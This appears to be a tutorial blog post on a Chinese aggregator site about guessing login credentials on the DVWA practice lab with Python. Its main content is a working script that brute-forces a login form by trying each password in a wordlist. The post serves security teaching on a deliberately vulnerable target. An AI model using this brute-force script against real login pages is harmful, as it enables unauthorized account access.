Python Ethical Hacking - WEB PENETRATION TESTING(5)
Guessing Login Information on Login Pages
Our target website: http://10.0.0.45/dvwa/login.php

#!/usr/bin/env python import requests target_url = "http://10.0.0.45/dvwa/login.php"
data_dict = {"username": "dfdfddfd", "password": "", "Login": "submit"}
response = requests.post(target_url, data = data_dict)
print(response.content.decode())
Execute the Python Script.

#!/usr/bin/env python import requests target_url = "http://10.0.0.45/dvwa/login.php"
data_dict = {"username": "admin", "password": "password", "Login": "submit"}
response = requests.post(target_url, data = data_dict)
print(response.content.decode())


#!/usr/bin/env python import requests target_url = "http://10.0.0.45/dvwa/login.php"
data_dict = {"username": "admin", "password": "", "Login": "submit"} with open("password.list", "r") as wordlist_file:
for line in wordlist_file:
word = line.strip()
data_dict["password"] = word
response = requests.post(target_url, data=data_dict)
if "Login failed" not in response.content.decode():
print("[+] Got the password --> " + word)
exit() print("[+] Reached end of line.")
Python Ethical Hacking - WEB PENETRATION TESTING(5)的更多相关文章
- Python Ethical Hacking - WEB PENETRATION TESTING(1)
WHAT IS A WEBSITE Computer with OS and some servers. Apache, MySQL ...etc. Cotains web application. ...
- Python Ethical Hacking - WEB PENETRATION TESTING(2)
CRAWING DIRECTORIES Directories/folders inside the web root. Can contain files or other directories ...
- Python Ethical Hacking - WEB PENETRATION TESTING(4)
CRAWING SPIDER Goal -> Recursively list all links starting from a base URL. 1. Read page HTML. 2. ...
- Python Ethical Hacking - WEB PENETRATION TESTING(3)
CRAWLING SUMMARY Our crawler so far can guess: Subdomains. Directories. Files. Advantages: ->Disc ...
- Ethical Hacking - Web Penetration Testing(13)
OWASP ZAP(ZED ATTACK PROXY) Automatically find vulnerabilities in web applications. Free and easy to ...
- Ethical Hacking - Web Penetration Testing(8)
SQL INJECTION WHAT IS SQL? Most websites use a database to store data. Most data stored in it(userna ...
- Ethical Hacking - Web Penetration Testing(10)
SQL INJECTION SQLMAP Tool designed to exploit SQL injections. Works with many DB types, MySQL, MSSQL ...
- Ethical Hacking - Web Penetration Testing(6)
REMOTE FILE INCLUSION Similar to local file inclusion. But allows an attacker to read ANY file from ...
- Ethical Hacking - Web Penetration Testing(4)
CODE EXECUTION VULNS Allows an attacker to execute OS commands. Windows or Linux commands. Can be us ...
随机推荐
- PHP丨PHP基础知识之流程控制WHILE循环「理论篇」
昨天讲完FOR循环今天来讲讲他的兄弟WHILE循环!进入正题: while是计算机的一种基本循环模式.当满足条件时进入循环,进入循环后,当条件不满足时,跳出循环.while语句的一般表达式为:whil ...
- MongoDB设计方法及技巧
MongoDB是一种流行的数据库,可以在不受任何表格schema模式的约束下工作.数据以类似JSON的格式存储,并且可以包含不同类型的数据结构.例如,在同一集合collection 中,我们可以拥有以 ...
- idea的maven项目无法引入junit类
本机:java版本:1.8 pom中是junit版本:4.12 出现问题:在使用@Test 无法引入 : org.junit.Test; 解决方法:junit在pom.xml改为 4.12-beta- ...
- JavaWEB实现qq邮箱发送验证码——qq1692700664
// 随机验证码public String achieveCode() { String[] beforeShuffle = new String[] { "2", "3 ...
- dart快速入门教程 (2)
2.变量和数据类型 2.1.变量和常量 变量通俗的说就是可以变化的量,作用就是用来存储数据,你可以把一个变量看作是一个水果篮,里面可以装苹果.梨.香蕉等,常量就是一个固定的值,和变量是相对的,变量可以 ...
- Ticket Game【博弈】
题目 Monocarp and Bicarp live in Berland, where every bus ticket consists of n digits (n is an even nu ...
- 缺少对公共可见类型或成员的XML注释
最近突然心血来潮,想清理下代码,结果看到了一堆这样的警告——缺少对公共可见类型或成员“XXX”的 XML 注释: 其实要想取消上面的警告,仅仅需要在项目属性里找到生成页签里的”错误和警告“项,在禁止显 ...
- oracle 环境变量配置 字符集编码配置
字符编码的环境变量配置: http://jingyan.baidu.com/article/e73e26c0c20f1a24adb6a73e.html (1).数据库服务器字符集select * fr ...
- hive中order by ,sort by ,distribute by, cluster by 的区别(**很详细**)
hive 查询语法 select [all | distinct] select_ condition, select_ condition from table_name a [join table ...
- python基础知识练习3
1.如何实现 "1,2,3" 变成 ['1','2','3'] ? 如何实现['1','2','3']变成[1,2,3] ?(代码题) # 第一个问题 str1 = "1 ...
